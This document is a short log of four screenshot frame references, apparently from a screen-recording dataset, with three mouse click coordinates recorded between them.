
click(636, 324)

click(640, 373)

click(581, 361)
